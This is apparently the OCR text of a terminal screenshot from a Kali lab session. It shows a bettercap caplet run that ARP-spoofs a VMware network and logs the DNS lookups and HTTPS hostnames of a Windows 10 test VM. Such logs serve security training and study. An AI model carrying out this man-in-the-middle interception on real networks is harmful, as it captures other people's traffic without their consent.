 Applications Places Terminator Mar 10 12:42
root@kali: ~/Documents
root@kali: ~/Documents 126x34
root@kali:~/Documents# bettercap -caplet spoof.cap
bettercap v2.32.0 (built for linux amd64 with go1.17) [type 'help' for a list of commands]
[12:42:35] [sys.log] [inf] gateway monitor started ...
[12:42:35] [endpoint.new] endpoint 192.168.188.137 detected as 00:0c:29:b8:b8:21 (VMware, Inc.).
[12:42:35] [endpoint.new] endpoint 192.168.188.254 detected as 00:50:56:e4:5f:31 (VMware, Inc.).
[12:42:35] [endpoint.new] endpoint 192.168.188.137 detected as 00:0c:29:b8:b8:21 (VMware, Inc.).
[12:42:35] [endpoint.new] endpoint 192.168.188.254 detected as 00:50:56:e4:5f:31 (VMware, Inc.).
[12:42:35] [endpoint.new] endpoint 192.168.188.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
[12:42:38] [sys.log] [inf] arp.spoof enabling forwarding
[12:42:38] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[12:42:38] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will
fail.
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.dns] dns gateway > MSEDGEWIN10.local : wns.notify.trafficmanager.n
et is 20.198.162.78
[12:42:39] [net.sniff.dns] dns gateway > MSEDGEWIN10.local : wns.notify.trafficmanager.net is 20.198.162.78
[12:42:39] [net.sniff.dns] dns gateway > MSEDGEWIN10.local : part-0029.t-0009.fbs1-t-msedge.net is 13.107.219.57, 13.107.227.5
7
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.dns] dns gateway > MSEDGEWIN10.local : part-0029.t-0009.fbs1-t-mse
dge.net is 13.107.219.57, 13.107.227.57
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.https] sni MSEDGEWIN10.local > https://pti.store.microsoft.com
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.https] sni MSEDGEWIN10.local > https://pti.store.microsoft.com
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.https] sni MSEDGEWIN10.local > https://client.wns.windows.com
192.168.188.0/24 > 192.168.188.154 » [12:42:39] [net.sniff.https] sni MSEDGEWIN10.local > https://client.wns.windows.com
192.168.188.0/24 > 192.168.188.154 » [12:42:40] [net.sniff.dns] dns gateway > local : 2.188.168.192.in-addr.arpa is Non-Exist
ent Domain
192.168.188.0/24 > 192.168.188.154 »